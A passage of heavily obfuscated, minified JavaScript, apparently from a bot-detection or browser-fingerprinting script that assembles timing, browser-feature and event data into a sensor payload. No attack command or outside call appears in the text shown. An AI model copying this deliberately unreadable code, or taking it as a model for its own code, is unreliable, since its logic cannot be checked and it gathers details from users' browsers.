rI()[Lc(dM)],'undefined')?rI()[Lc(ng)].apply(null,[F92,VZ]):rI()[Lc(Qc)].apply(null,[fR,VB])][Oc()[Lb(Lf)](Q62,dc(dc([])),kM)](bU2);var K12;return Um.pop(),K12=HB2,K12;};x02[Oc()[Lb(Ob)].apply(null,[KN2,fX,Ht])]=function(p5){return rd.apply(this,[CC,arguments]);};Ev2(K72[Oc()[Lb(c5)].apply(null,[TS,V4,j0])]);Fs2(K72[Oc()[Lb(c5)](TS,sI,j0)],q12,function(){return rd.apply(this,[OC,arguments]);});x02[pR(typeof rI()[Lc(rh)],'undefined')?rI()[Lc(ng)].apply(null,[tr2,Zv]):rI()[Lc(vm)].call(null,TW,z4)]=K72;x02[Oc()[Lb(MO)].call(null,p7,G1,D5)]=function(PW2,k12,pD2,hB2,cd2){Um.push(NN2);pR(Al(nq),cd2)&&(cd2=E[Y1()[dA(jP)].call(null,AI,zV,dB,hd,Rb)]);var EU2=new K72(Wv2(PW2,k12,pD2,hB2),cd2);var Z82;return Z82=x02[Oc()[Lb(vR)](rS,Mq,OK)](k12)?EU2:EU2[VI()[Sb(dV)](Lh,c5,BS,n1)]()[tq(typeof wT()[jI(kV)],'undefined')?wT()[jI(QD)].call(null,P8,G1,BZ,PS):wT()[jI(zV)](CK,JA,dc(dc({})),v0)](function(rd2){Um.push(f8);var w02;return w02=rd2[Oc()[Lb(Mt)](Fh,Ef,qV)]?rd2[rI()[Lc(AI)](b5,xf)]:EU2[tq(typeof VI()[Sb(zV)],'undefined')?VI()[Sb(dV)](kh,c5,BS,qS):VI()[Sb(ng)].call(null,Bd,MJ,AY,RZ)](),Um.pop(),w02;}),Um.pop(),Z82;};Ev2(bU2);Fs2(bU2,qv2,Q3()[RT(T3)](l7,jP,Rs,G1,Dm));Fs2(bU2,KJ2,function(){return rd.apply(this,[XG,arguments]);});Fs2(bU2,wT()[jI(FS)](PP,Ah,dc(nq),Ob),function(){return rd.apply(this,[s9,arguments]);});x02[pR(typeof P7()[r1(Mq)],B5(wT()[jI(rX)](Jx2,nZ,Mt,Qb),[][[]]))?P7()[r1(c5)](DJ,hd,SP,V7,cN2):P7()[r1(rX)](c5,T3,Dg,l3,l0)]=function(A7){return rd.apply(this,[c2,arguments]);};x02[Oc()[Lb(Fm)](NO,Ic,EU)]=UM2;g02[Oc()[Lb(c5)](TS,Es,j0)]=WE(zE,[rI()[Lc(dV)](YD,T3),g02,Oc()[Lb(lt)](F8,dc({}),Kt),function E12(gd2){Um.push(jb);if(this[pR(typeof Oc()[Lb(QB)],B5('',[][[]]))?Oc()[Lb(Ah)](vW,SS,EU):Oc()[Lb(QD)](lA,Y5,XW)]=nq,this[VI()[Sb(dV)].call(null,DS,c5,BS,GK)]=nq,this[rI()[Lc(dK)](GB,vm)]=this[tq(typeof VI()[Sb(tg)],B5([],[][[]]))?VI()[Sb(rX)].apply(null,[Kq,WT,wJ,lZ]):VI()[Sb(ng)].call(null,Dl,Gm,mr2,IK)]=Qg2,this[Oc()[Lb(Mt)](YW,n7,qV)]=dc(ng),this[wT()[jI(RZ)].call(null,EH2,hd,Mt,HW)]=null,this[pR(typeof Q3()[RT(wV)],B5(wT()[jI(rX)](l0,vh,dc(ng),Qb),[][[]]))?Q3()[RT(Ah)](LF2,nD,lH2,dc(dc([])),CW):Q3()[RT(G1)](xA,fX,nD,rh,AD)]=VI()[Sb(dV)](DS,c5,BS,nq),this[wT()[jI(lt)](SB,AD,SP,lX)]=Qg2,this[rI()[Lc(gh)].apply(null,[Lh,jP])][wT()[jI(MO)](L7,dc([]),Wn,kb)](Ag2),dc(gd2))for(var Hd2 in this)pR(Oc()[Lb(Wd)](tt,MS,ng),Hd2[rI()[Lc(jP)](Nz2,fK)](nq))&&Fd2.call(this,Hd2)&&dc(E[rI()[Lc(Ef)].call(null,NP,Md)](Jq(Hd2[Oc()[Lb(RZ)](nY,qS,TJ)](PT[ng]))))&&(this[Hd2]=Qg2);Um.pop();},Oc()[Lb(nZ)](R8,rX,Bv),function(){return rd.apply(this,[Dj,arguments]);},Oc()[Lb(Es)](tC2,j3,Mt),function XM2(k02){Um.push(vh);if(this[pR(typeof Oc()[Lb(rD)],B5('',[][[]]))?Oc()[Lb(Ah)](zF2,hM,C62):Oc()[Lb(Mt)].call(null,Un,vW,qV)])throw k02;var M02=this;function zn2(l72,kn2){Um.push(kA);qn2[rI()[Lc(Ug)].apply(null,[l3,fP])]=Oc()[Lb(rb)].call(null,vj2,hd,N3);qn2[wT()[jI(lt)].call(null,Lz2,dc(dc({})),Kt,lX)]=k02;M02[VI()[Sb(dV)].apply(null,[l7,c5,BS,dK])]=l72;kn2&&(M02[Q3()[RT(G1)](xA,fX,I7,dc(dc([])),Lf)]=VI()[Sb(dV)](l7,c5,BS,f5),M02[wT()[jI(lt)](Lz2,dc(nq),fK,lX)]=Qg2);var KB2;return Um.pop(),KB2=dc(dc(kn2)),KB2;}for(var AW2=ft(this[rI()[Lc(gh)](X1,jP)][rI()[Lc(nq)].apply(null,[kF2,zV])],ng);Pm(AW2,nq);--AW2){var Xd2=this[pR(typeof rI()[Lc(GZ)],'undefined')?rI()[Lc(ng)](Jx2,WJ):rI()[Lc(gh)].call(null,X1,jP)][AW2],qn2=Xd2[Oc()[Lb(Ug)](dN2,js,U5)];if(pR(VI()[Sb(G1)](dh,c5,qn,f5),Xd2[tq(typeof wT()[jI(I7)],'undefined')?wT()[jI(nZ)](MI,Ah,dc(dc({})),IU):wT()[jI(zV)].call(null,lB,jb,dc(dc([])),Ex2)])){var ZA2;return ZA2=zn2(wT()[jI(lZ)].apply(null,[E4,dc(ng),Ah,k8])),Um.pop(),ZA2;}if(sr2(Xd2[tq(typeof wT()[jI(nq)],B5([],[][[]]))?wT()[jI(nZ)].call(null,MI,dK,dg,IU):wT()[jI(zV)].call(null,xA,FS,Kt,CY)],this[Oc()[Lb(QD)].call(null,Oh,dc([]),XW)])){var xS2=Fd2.call(Xd2,rI()[Lc(zf)](HG2,kU)),XW2=Fd2.call(Xd2,rI()[Lc(XK)](kZ,TM));if(xS2&&XW2){if(XX(this[Oc()[Lb(QD)].call(null,Oh,BS,XW)],Xd2[rI()[Lc(zf)].apply(null,[HG2,kU])])){var L72;return L72=zn2(Xd2[rI()[Lc(zf)].apply(null,[HG2,kU])],dc(nq)),Um.pop(),L72;}if(XX(this[Oc()[Lb(QD)].call(null,Oh,rh,XW)],Xd2[rI()[Lc(XK)](kZ,TM)])){var JM2;return JM2=zn2(Xd2[rI()[Lc(XK)].call(null,kZ,TM)]),Um.pop(),JM2;}}else if(xS2){if(XX(this[Oc()[Lb(QD)](Oh,l3,XW)],Xd2[tq(typeof rI()[Lc(sW)],B5([],[][[]]))?rI()[Lc(zf)](HG2,kU):rI()[Lc(ng)](tD,xG2)])){var mv2;return mv2=zn2(Xd2[rI()[Lc(zf)](HG2,kU)],dc(nq)),Um.pop(),mv2;}}else{if(dc(XW2))throw new (E[rI()[Lc(q0)](PB,B7)])(Oc()[Lb(Y5)](sY,BS,UW));if(XX(this[pR(typeof Oc()[Lb(Kt)],B5([],[][[]]))?Oc()[Lb(Ah)](gh,ng,MI):Oc()[Lb(QD)](Oh,rh,XW)],Xd2[rI()[Lc(XK)](kZ,TM)])){var DD2;return DD2=zn2(Xd2[rI()[Lc(XK)](kZ,TM)]),Um.pop(),DD2;}}}}Um.pop();},Oc()[Lb(Ht)](kH2,Dg,jP),function nv2(kS2,b12){Um.push(SP);for(var ZJ2=ft(this[rI()[Lc(gh)](N22,jP)][rI()[Lc(nq)](E0,zV)],ng);Pm(ZJ2,nq);--ZJ2){var Q12=this[rI()[Lc(gh)](N22,jP)][ZJ2];if(sr2(Q12[wT()[jI(nZ)].call(null,mj2,V4,dc(nq),IU)],this[Oc()[Lb(QD)](GG2,V4,XW)])&&Fd2.call(Q12,rI()[Lc(XK)].apply(null,[Dn,TM]))&&XX(this[Oc()[Lb(QD)].apply(null,[GG2,V4,XW])],Q12[rI()[Lc(XK)](Dn,TM)])){var Ls2=Q12;break;}}Ls2&&(pR(Oc()[Lb(FS)](GU,tZ,gh),kS2)||pR(wT()[jI(VA)](Mv,dc(dc(ng)),nZ,dU),kS2))&&sr2(Ls2[wT()[jI(nZ)].apply(null,[mj2,nq,Qn,IU])],b12)&&sr2(b12,Ls2[rI()[Lc(XK)].call(null,Dn,TM)])&&(Ls2=null);var zU2=Ls2?Ls2[Oc()[Lb(Ug)].apply(null,[qO,ng,U5])]:{};zU2[rI()[Lc(Ug)].apply(null,[lq,fP])]=kS2;zU2[wT()[jI(lt)](VZ,RZ,js,lX)]=b12;var xJ2;return xJ2=Ls2?(this[Q3()[RT(G1)](xA,fX,T8,qS,vI)]=VI()[Sb(dV)](w62,c5,BS,VA),this[VI()[Sb(dV)](w62,c5,BS,jb)]=Ls2[rI()[Lc(XK)](Dn,TM)],dR2):this[VI()[Sb(Wd)](PS,Kt,nq,tZ)](zU2),Um.pop(),xJ2;},VI()[Sb(Wd)](bA,Kt,nq,gh),function YB2(cM2,hJ2){Um.push(AD);if(pR(Oc()[Lb(rb)](Q62,GK,N3),cM2[rI()[Lc(Ug)].apply(null,[QB,fP])]))throw cM2[wT()[jI(lt)](Js,tg,c5,lX)];pR(Oc()[Lb(FS)](Dn,fP,gh),cM2[rI()[Lc(Ug)](QB,fP)])||pR(tq(typeof wT()[jI(dV)],B5([],[][[]]))?wT()[jI(VA)](C22,MO,sI,dU):wT()[jI(zV)](HU,Y5,dc(dc(nq)),mZ),cM2[rI()[Lc(Ug)](QB,fP)])?this[tq(typeof VI()[Sb(Mq)],B5([],[][[]]))?VI()[Sb(dV)](qn,c5,BS,QD):VI()[Sb(ng)].call(null,I0,l0,Yl,sI)]=cM2[wT()[jI(lt)].apply(null,[Js,fK,fK,lX])]:pR(wT()[jI(Ob)](Il,Dg,dc(dc(nq)),Hw2),cM2[rI()[Lc(Ug)].apply(null,[QB,fP])])?(this[wT()[jI(sI)](qA,dc(nq),nq,Gm)]=this[wT()[jI(lt)](Js,GZ,T3,lX)]=cM2[wT()[jI(lt)].apply(null,[Js,dc({}),Y5,lX])],this[Q3()[RT(G1)](xA,fX,d1,Ht,MO)]=wT()[jI(Ob)].apply(null,[Il,vR,vh,Hw2]),this[pR(typeof VI()[Sb(wV)],'undefined')?VI()[Sb(ng)](tD,VH2,QJ,Ht):VI()[Sb(dV)](qn,c5,BS,Qc)]=wT()[jI(lZ)].call(null,S4,dc({}),AD,k8)):pR(tq(typeof Oc()[Lb(ld)],'undefined')?Oc()[Lb(Qn)](RD,T3,FB):Oc()[Lb(Ah)].call(null,hW,tg,BM),cM2[rI()[Lc(Ug)](QB,fP)])&&hJ2&&(this[VI()[Sb(dV)].call(null,qn,c5,BS,wJ)]=hJ2);var X72;return Um.pop(),X72=dR2,X72;},P7()[r1(G1)](fX,H1,dV,H0,hS),function z02(b72){Um.push(UF2);for(var XJ2=ft(this[rI()[Lc(gh)].apply(null,[Qw2,jP])][rI()[Lc(nq)](sk2,zV)],ng);Pm(XJ2,nq);--XJ2){var M72=this[rI()[Lc(gh)](Qw2,jP)][XJ2];if(pR(M72[rI()[Lc(XK)](qO,TM)],b72)){var Cs2;return this[VI()[Sb(Wd)](pS,Kt,nq,q0)](M72[pR(typeof Oc()[Lb(fL2)],'undefined')?Oc()[Lb(Ah)].apply(null,[Nw2,dc({}),GA]):Oc()[Lb(Ug)](XV,MU,U5)],M72[Oc()[Lb(xf)](wd,MU,lW)]),Um.pop(),Ag2(M72),Cs2=dR2,Cs2;}}Um.pop();},Q3()[RT(wV)].call(null,R8,WT,bA,dc(dc([])),Dg),function Lg2(An2){Um.push(Rn);for(var zB2=ft(this[rI()[Lc(gh)].apply(null,[rG2,jP])][rI()[Lc(nq)](tf,zV)],ng);Pm(zB2,nq);--zB2){var TS2=this[rI()[Lc(gh)](rG2,jP)][zB2];if(pR(TS2[wT()[jI(nZ)](mV,lZ,tg,IU)],An2)){var Jg2=TS2[Oc()[Lb(Ug)](Nt,Qc,U5)];if(pR(Oc()[Lb(rb)](MV,Qc,N3),Jg2[rI()[Lc(Ug)].call(null,ww2,fP)])){var As2=Jg2[pR(typeof wT()[jI(Md)],B5([],[][[]]))?wT()[jI(zV)].apply(null,[sV,BS,dc({}),EA]):wT()[jI(lt)](wN2,fK,dc([]),lX)];Ag2(TS2);}var Kn2;return Um.pop(),Kn2=As2,Kn2;}}throw new (E[rI()[Lc(q0)].apply(null,[M1,B7])])(wT()[jI(xs)](p4,dV,SS,N3));},rI()[Lc(vW)](VU,w62),function Kg2(x82,tS2,E72){Um.push(YZ);this[pR(typeof wT()[jI(Dm)],B5([],[][[]]))?wT()[jI(zV)](j8,fK,Ht,Un):wT()[jI(RZ)].call(null,zt,CW,Y5,HW)]=WE(zE,[Bs()[hB(T3)].apply(null,[A62,jb,nq,Kt,cs]),UM2(x82),Bs()[hB(wV)](Iw2,hd,Md,dV,wV),tS2,rI()[Lc(qS)](xM,qZ),E72]);pR(tq(typeof VI()[Sb(fX)],B5([],[][[]]))?VI()[Sb(dV)](Ew2,c5,BS,sd):VI()[Sb(ng)].apply(null,[Js,SW,wr2,MU]),this[Q3()[RT(G1)](xA,fX,Hk2,dc(dc(ng)),nZ)])&&(this[wT()[jI(lt)].call(null,GC2,V4,sd,lX)]=Qg2);var wA2;return Um.pop(),wA2=dR2,wA2;}]);var lD2;return Um.pop(),lD2=x02,lD2;};var QW2=function(){var WR2=nq;if(wS2)WR2|=ng;if(Ln2)WR2|=Ah;if(AB2)WR2|=c5;if(Wn2)WR2|=Kt;return WR2;};var pg2=function(YA2){Um.push(m0);var HA2=xn(arguments[rI()[Lc(nq)](Wp2,zV)],ng)&&tq(arguments[ng],undefined)?arguments[ng]:dc(dc(H6));if(tq(typeof YA2,tq(typeof wT()[jI(dM)],'undefined')?wT()[jI(IK)](qf,dc([]),n1,sI):wT()[jI(zV)](bL2,zV,Md,rb))){var G72;return G72=WE(zE,[tq(typeof wT()[jI(vR)],'undefined')?wT()[jI(l0)](gw2,dc({}),Mt,mr2):wT()[jI(zV)](Wv,XK,WJ,dU),nq,Oc()[Lb(bC2)](xm,GZ,xA),Oc()[Lb(V8)].call(null,UV,vh,NJ)]),Um.pop(),G72;}var mR2=PT[c5];var CU2=Oc()[Lb(V8)].call(null,UV,WJ,NJ);if(HA2&&tq(md2,pR(typeof wT()[jI(bA)],'undefined')?wT()[jI(zV)](FX,fX,TJ,BW):wT()[jI(rX)].apply(null,[P0,MO,dc(dc([])),Qb]))){if(tq(YA2,md2)){mR2=ng;CU2=md2;}}if(HA2){md2=YA2;}var ms2;return ms2=WE(zE,[wT()[jI(l0)].call(null,gw2,js,k1,mr2),mR2,Oc()[Lb(bC2)](xm,L3,xA),CU2]),Um.pop(),ms2;};var vB2=function(dg2,ES2){Um.push(xk2);nM2(Bs()[hB(Mq)].apply(null,[rC2,Mt,Y5,WT,n0]));var gB2=nq;var AS2={};try{var V82=Um.length;var mg2=dc(H6);gB2=lO();var Kv2=ft(lO(),E[Oc()[Lb(Kt)](DU,Md,lq)].bmak[Oc()[Lb(l0)](kY,dc(ng),SP)]);var j12=E[Oc()[Lb(Kt)].apply(null,[DU,dc(dc(ng)),lq])][tq(typeof Oc()[Lb(n1)],B5([],[][[]]))?Oc()[Lb(th)].call(null,JX,QD,sW):Oc()[Lb(Ah)](XF2,Rb,K22)]?wT()[jI(bC2)].call(null,gf,Rb,Ef,zf):rI()[Lc(d92)](hT,dg);var r12=E[Oc()[Lb(Kt)](DU,T3,lq)][Bs()[hB(Dg)](ww2,SP,XK,IK,D7)]?rI()[Lc(Nz2)].call(null,lc,Qx2):Q3()[RT(Dm)](qk2,fX,cB,dc(dc([])),Mq);var nR2=E[Oc()[Lb(Kt)](DU,Mq,lq)][wT()[jI(V8)].call(null,mJ,BS,FS,kU)]?pR(typeof Oc()[Lb(Qc)],B5([],[][[]]))?Oc()[Lb(Ah)](Fs,V4,QY):Oc()[Lb(T8)].call(null,s3,dc(nq),rh):rI()[Lc(nJ)].call(null,sb,rb);var Xs2=wT()[jI(rX)].apply(null,[Gn,dc(nq),rh,Qb])[rI()[Lc(Qn)](BL2,GZ)](j12,rI()[Lc(BZ)](L5,FK))[rI()[Lc(Qn)](BL2,GZ)](r12,tq(typeof rI()[Lc(dh)],B5('',[][[]]))?rI()[Lc(BZ)](L5,FK):rI()[Lc(ng)](sf,Mt))[rI()[Lc(Qn)].apply(null,[BL2,GZ])](nR2);var lA2=Ah2();var O82=E[rI()[Lc(G1)].apply(null,[nb,CW])][wT()[jI(m0)](jR,wV,GZ,dC2)][rI()[Lc(fK)].apply(null,[m5,IK])](new (E[rI()[Lc(WJ)](AT,Pn)])(tq(typeof rI()[Lc(tZ)],B5('',[][[]]))?rI()[Lc(Cv)](Sq,wJ):rI()[Lc(ng)].call(null,B7,XL2),wT()[jI(N3)].call(null,tX,tZ,TJ,H1)),wT()[jI(rX)].apply(null,[Gn,dc(dc(nq)),dc(ng),Qb]));var cJ2=wT()[jI(rX)].apply(null,[Gn,j3,dc(nq),Qb])[rI()[Lc(Qn)](BL2,GZ)](lP2,rI()[Lc(BZ)](L5,FK))[rI()[Lc(Qn)].call(null,BL2,GZ)](Tn2);if(dc(Hg2[P7()[r1(V4)](Wd,wV,VA,q0,tp2)])&&(pR(rm2,dc({}))||Pm(Tn2,nq))){Hg2=E[rI()[Lc(Qc)](LX,VB)][Oc()[Lb(IK)](cP,P5,vI)](Hg2,EI2(),WE(zE,[P7()[r1(V4)](Wd,f5,AI,q0,tp2),dc(dc(H6))]));}var vA2=hV2(),Yn2=dP2(vA2,c5),sD2=Yn2[nq],Eg2=Yn2[ng],bn2=Yn2[Ah],VA2=Yn2[PT[k1]];var f82=nt2(),QA2=dP2(f82,PT[P5]),JA2=QA2[nq],P72=QA2[ng],Os2=QA2[Ah],zv2=QA2[P5];var cW2=rf2(),XB2=dP2(cW2,fX),Av2=XB2[nq],MR2=XB2[ng],Rn2=XB2[MC[Oc()[Lb(w62)].apply(null,[T5,f5,VA])]()],HD2=XB2[P5],lM2=XB2[PT[P5]],Xg2=XB2[WT];bE2();var td2=B5(B5(B5(B5(B5(sD2,Eg2),W82),tJ2),bn2),VA2);var Md2=tq(typeof rI()[Lc(vP)],B5([],[][[]]))?rI()[Lc(sf)](Kg,BS):rI()[Lc(ng)].call(null,f8,hS);var p12=Aj2(E[Oc()[Lb(Kt)](DU,BZ,lq)].bmak[tq(typeof Oc()[Lb(tZ)],B5([],[][[]]))?Oc()[Lb(l0)](kY,GZ,SP):Oc()[Lb(Ah)].apply(null,[p4,dg,ZU])]);var Gn2=ft(lO(),E[Oc()[Lb(Kt)](DU,dc({}),lq)].bmak[Oc()[Lb(l0)].call(null,kY,vm,SP)]);var xd2=E[wT()[jI(Wd)].call(null,LV,SP,rb,tW)](Nm(tW2,fX),dV);var dD2=tF2(T2,[]);var VW2=lO();var A12=wT()[jI(rX)](Gn,dc([]),ng,Qb)[rI()[Lc(Qn)](BL2,GZ)](Gv(Hg2[wT()[jI(vW)].apply(null,[qt,WJ,vh,LA])]));var nJ2=W52();var RW2=pg2(nJ2,rm2);if(E[Oc()[Lb(Kt)](DU,ht,lq)].bmak[wT()[jI(th)](c0,q0,dc(dc([])),ML2)]){xW2();Z02();ld2=xm2(IE,[]);Kd2=xm2(XG,[]);Zg2=xm2(DF,[]);Cd2=xm2(Dj,[]);}var dU2=hv2();var U02=WO2()(WE(zE,[tq(typeof Oc()[Lb(kM)],B5('',[][[]]))?Oc()[Lb(XM)].call(null,Tc,Wd,zV):Oc()[Lb(Ah)].apply(null,[vW,nB,rD]),E[Oc()[Lb(Kt)].apply(null,[DU,Kt,lq])].bmak[Oc()[Lb(l0)].call(null,kY,Md,SP)],tq(typeof Oc()[Lb(Rs)],B5([],[][[]]))?Oc()[Lb(pM)](jt,nq,IK):Oc()[Lb(Ah)](Tt,fP,DK),tF2(lk,[dU2]),wT()[jI(T8)](Wv,G1,Ef,M0),MR2,wT()[jI(w62)].call(null,GR,Ef,dc(dc({})),dM),td2,tq(typeof rI()[Lc(vm)],'undefined')?rI()[Lc(hZ)].call(null,Nh,FS):rI()[Lc(ng)].call(null,Ns,k0),Kv2]));QJ2=Fj(Kv2,U02,Tn2,td2);var XS2=ft(lO(),VW2);var S02=[WE(zE,[pR(typeof P7()[r1(P5)],B5(wT()[jI(rX)].call(null,Gn,dc(nq),dc(dc(nq)),Qb),[][[]]))?P7()[r1(c5)](Ln,Md,f5,cn,SD):P7()[r1(wJ)].apply(null,[c5,vW,k1,Qc,Aw2]),B5(sD2,ng)]),WE(zE,[wT()[jI(pM)].call(null,Nb,dc({}),ng,k1),B5(Eg2,MC[wT()[jI(D5)].call(null,s4,dc({}),CW,U5)]())]),WE(zE,[pR(typeof rI()[Lc(kV)],B5([],[][[]]))?rI()[Lc(ng)](pS,Lz2):rI()[Lc(qV)].call(null,kl,WC2),B5(bn2,Dg)]),WE(zE,[rI()[Lc(gH2)].call(null,Gx2,pW),W82]),WE(zE,[VI()[Sb(k1)](cB,c5,cU,Lf),tJ2]),WE(zE,[Y1()[dA(V4)](Kt,c5,tN2,QB,zf),VA2]),WE(zE,[rI()[Lc(Bd)](FI,l0),td2]),WE(zE,[wT()[jI(WR)].call(null,lc,Qn,dc(dc({})),nw2),Kv2]),WE(zE,[pR(typeof Bs()[hB(x8)],B5(wT()[jI(rX)](Gn,H1,dc([]),Qb),[][[]]))?Bs()[hB(zV)](Ir2,SP,Ob,mZ,Y5):Bs()[hB(tZ)](gn,dc([]),Mq,Ah,d92),N12]),WE(zE,[Oc()[Lb(WR)].call(null,Ys,dg,fK),E[Oc()[Lb(Kt)].apply(null,[DU,fP,lq])].bmak[Oc()[Lb(l0)](kY,CW,SP)]]),WE(zE,[wT()[jI(qZ)](xp2,dc(dc([])),FS,vF2),Hg2[rI()[Lc(j3)].apply(null,[Mb,CZ])]]),WE(zE,[rI()[Lc(dU)](S62,IU),tW2]),WE(zE,[Bs()[hB(x8)].apply(null,[Aw2,Es,Mq,Ah,dh]),JA2]),WE(zE,[VI()[Sb(q0)].apply(null,[Y22,Ah,rb,vI]),P72]),WE(zE,[rI()[Lc(OA)](B8,kL2),xd2]),WE(zE,[tq(typeof Oc()[Lb(SP)],B5([],[][[]]))?Oc()[Lb(qZ)](sg,kA,Ef):Oc()[Lb(Ah)](ss,Ug,gn),zv2]),WE(zE,[wT()[jI(d1)](Ph,Kt,hd,fX),Os2]),WE(zE,[tq(typeof wT()[jI(OA)],B5('',[][[]]))?wT()[jI(qn)](rc,zf,dg,Kd):wT()[jI(zV)].call(null,BD,rh,H1,L8),Gn2]),WE(zE,[Y1()[dA(wJ)](WT,P5,G92,HW,N3),Pt2]),WE(zE,[wT()[jI(sI)].call(null,hh,G1,j3,Gm),Hg2[rI()[Lc(Ax2)](qB,WU)]]),WE(zE,[tq(typeof rI()[Lc(N3)],B5([],[][[]]))?rI()[Lc(QM)].apply(null,[s7,lL2]):rI()[Lc(ng)].call(null,z4,Qb),Hg2[rI()[Lc(HB)].apply(null,[xt,Bd])]]),WE(zE,[tq(typeof rI()[Lc(d1)],B5('',[][[]]))?rI()[Lc(SJ)].apply(null,[jG2,zf]):rI()[Lc(ng)].apply(null,[NG2,Sn]),dD2]),WE(zE,[rI()[Lc(XW)](UD,xA),Md2]),WE(zE,[wT()[jI(k5)](Vh,ng,dc(dc(nq)),nJ),p12[nq]]),WE(zE,[Oc()[Lb(d1)](rR,AD,qn),p12[ng]]),WE(zE,[wT()[jI(KN2)].call(null,kg,SP,dc(dc(nq)),d92),rd(dk,[])]),WE(zE,[wT()[jI(nD)].call(null,LV,XK,q0,t92),Pq2()]),WE(zE,[Oc()[Lb(qn)](dq,MO,Jx2),wT()[jI(rX)].call(null,Gn,MS,Kt,Qb)]),WE(zE,[tq(typeof rI()[Lc(qn)],'undefined')?rI()[Lc(bB)](NK,SP):rI()[Lc(ng)](XY,MM),wT()[jI(rX)](Gn,jP,hM,Qb)[rI()[Lc(Qn)](BL2,GZ)](QJ2,rI()[Lc(BZ)](L5,FK))[tq(typeof rI()[Lc(Kd)],B5('',[][[]]))?rI()[Lc(Qn)](BL2,GZ):rI()[Lc(ng)].apply(null,[X1,nU])](XS2,rI()[Lc(BZ)](L5,FK))[rI()[Lc(Qn)].call(null,BL2,GZ)](FV2)]),WE(zE,[wT()[jI(DS)](q5,TJ,Ic,z0),ld2])];if(E[pR(typeof wT()[jI(Vn)],B5('',[][[]]))?wT()[jI(zV)](xw2,dg,G1,l3):wT()[jI(GZ)](Uf,wV,dc(ng),HM)]){S02[rI()[Lc(rX)](c3,I0)](WE(zE,[rI()[Lc(CZ)](rc,zD),E[wT()[jI(GZ)].call(null,Uf,Md,gh,HM)][Oc()[Lb(r92)].apply(null,[g7,Fm,f5])](Iv2)||(pR(typeof wT()[jI(vR)],B5([],[][[]]))?wT()[jI(zV)](Av,n7,Ic,zW):wT()[jI(rX)](Gn,dc(dc([])),Ug,Qb))]));}if(dc(gg2)&&(pR(rm2,dc(dc(Vj)))||xn(Tn2,PT[c5]))){rD2();gg2=dc(Vj);}var BM2=IA2();var hR2=GM2();var Ig2,jA2,Bd2;if(ls2){Ig2=[][rI()[Lc(Qn)].apply(null,[BL2,GZ])](pd2)[pR(typeof rI()[Lc(H1)],'undefined')?rI()[Lc(ng)].apply(null,[Gj2,zD]):rI()[Lc(Qn)](BL2,GZ)]([WE(zE,[Bs()[hB(V4)](Vx2,Wn,tg,P5,z4),hS2]),WE(zE,[pR(typeof P7()[r1(kA)],B5([],[][[]]))?P7()[r1(c5)].apply(null,[kD,Ah,nq,r92,Aw2]):P7()[r1(Dm)].apply(null,[P5,dc(ng),Qn,j8,GA]),pR(typeof wT()[jI(M0)],'undefined')?wT()[jI(zV)].apply(null,[tL2,MS,l3,tH2]):wT()[jI(rX)](Gn,vm,dc({}),Qb)])]);jA2=wT()[jI(rX)].call(null,Gn,MS,wJ,Qb)[rI()[Lc(Qn)](BL2,GZ)](dJ2,rI()[Lc(BZ)].apply(null,[L5,FK]))[rI()[Lc(Qn)](BL2,GZ)](Ng2,rI()[Lc(BZ)](L5,FK))[rI()[Lc(Qn)](BL2,GZ)](S12,rI()[Lc(BZ)](L5,FK))[tq(typeof rI()[Lc(Gm)],B5([],[][[]]))?rI()[Lc(Qn)].call(null,BL2,GZ):rI()[Lc(ng)].call(null,Gk2,wN2)](jd2,Q3()[RT(Rb)].apply(null,[rK,jP,JF2,dc(dc([])),TJ]))[tq(typeof rI()[Lc(MU)],B5('',[][[]]))?rI()[Lc(Qn)](BL2,GZ):rI()[Lc(ng)](rK,w62)](Kd2,rI()[Lc(BZ)](L5,FK))[rI()[Lc(Qn)].call(null,BL2,GZ)](Zg2);Bd2=wT()[jI(rX)](Gn,dc([]),lt,Qb)[pR(typeof rI()[Lc(N3)],B5('',[][[]]))?rI()[Lc(ng)](tW,jb):rI()[Lc(Qn)](BL2,GZ)](QM2,pR(typeof wT()[jI(Kq)],B5('',[][[]]))?wT()[jI(zV)](NO,tZ,fX,E62):wT()[jI(Ax2)].apply(null,[Q1,Qc,SP,pW]))[rI()[Lc(Qn)](BL2,GZ)](Cd2,rI()[Lc(BZ)](L5,FK));}AS2=WE(zE,[tq(typeof VI()[Sb(k1)],B5([],[][[]]))?VI()[Sb(kA)].call(null,CB,P5,nD,IK):VI()[Sb(ng)](Mv,ND,Hk2,BS),QP2,rI()[Lc(OZ)].call(null,Fk2,RZ),Hg2[wT()[jI(vW)](qt,js,lt,LA)],Oc()[Lb(k5)].call(null,I1,dc(ng),lX),A12,Oc()[Lb(KN2)](Jr2,rb,lJ),U02,pR(typeof wT()[jI(lt)],B5('',[][[]]))?wT()[jI(zV)](cg,L3,js,Np2):wT()[jI(HB)].apply(null,[Kg,Ht,Ah,hU]),dU2,rI()[Lc(rK)](Zs,qk2),Xs2,wT()[jI(d92)].call(null,IV,xs,MU,OA),lA2,P7()[r1(Rb)](P5,dc(nq),jb,xC2,CB),SQ2,wT()[jI(Nz2)].call(null,t5,dc(dc(nq)),vh,Nz2),hU2,Oc()[Lb(nD)](qf,dc(dc(ng)),js),cJ2,Oc()[Lb(DS)](VD,Y5,dK),Av2,Oc()[Lb(Ax2)].apply(null,[UC2,dc({}),zf]),B12,Oc()[Lb(HB)].apply(null,[g0,dc(dc({})),nU]),MR2,Oc()[Lb(d92)](Sr2,Wn,BZ),Xv2,wT()[jI(nJ)].call(null,s3,dc(dc(ng)),qS,Y5),O82,tq(typeof Bs()[hB(n1)],B5(wT()[jI(rX)](Gn,MO,Dm,Qb),[][[]]))?Bs()[hB(wJ)].call(null,tN2,sd,SS,P5,bK):Bs()[hB(zV)].call(null,rG2,dc(dc([])),CW,T62,Kz2),HD2,Q3()[RT(vI)].apply(null,[A62,P5,Y22,WT,Wn]),S02,Oc()[Lb(Nz2)](T7,vm,NO),RR2,wT()[jI(Cv)](PN2,WT,XK,Jx2),Rn2,Y1()[dA(Dm)].call(null,Ef,P5,GA,l7,fX),hR2,Bs()[hB(Dm)].apply(null,[tN2,WJ,CW,P5,cg]),CK2,wT()[jI(sf)].call(null,DT,CW,AD,tg),Ig2,wT()[jI(hZ)](Gx2,xA,j3,xA),jA2,rI()[Lc(Yp2)].call(null,Dn,Qb),Bd2,tq(typeof 